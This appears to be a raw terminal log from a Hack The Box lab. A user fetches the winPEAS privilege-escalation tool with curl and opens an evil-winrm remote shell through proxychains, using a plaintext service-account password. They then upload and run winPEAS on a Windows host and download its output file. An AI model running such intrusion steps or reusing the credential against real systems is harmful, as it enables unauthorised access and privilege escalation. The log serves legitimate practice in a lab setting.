 sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www at [18/04 22:29]
curl -sL https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/raw/master/winPEAS/winPEASexe/binaries/Release/winPEASany.exe > winpeas.exe
sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www at [18/04 22:30]
proxychains4 -q evil-winrm -i 192.168.10.6 -u 'svc_backup' -p 'jkQXAnHKj#7w#XS$' -s `pwd` -e `pwd`
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\Documents> menu
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\Documents> Invoke-Binary winpeas.exe
Error: Check filenames
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\Documents> cd ..\music
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\music> upload winpeas.exe
Info: Uploading winpeas.exe to C:\Users\svc_backup.DAEDALUS\music\winpeas.exe
Data: 2238464 bytes of 2238464 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\music> .\winpeas.exe log
"log" argument present, redirecting output to file "out.txt"
winpeas.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.DllNotFoundException: Unable to load DLL 'wlanapi.dll': The specified module could not be found. (Exception from HRESULT: 0x8007007E)
S C:\Users\svc_backup.DAEDALUS\music>
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\music> download out.txt
Info: Downloading C:\Users\svc_backup.DAEDALUS\music\out.txt to out.txt
Info: Download successful!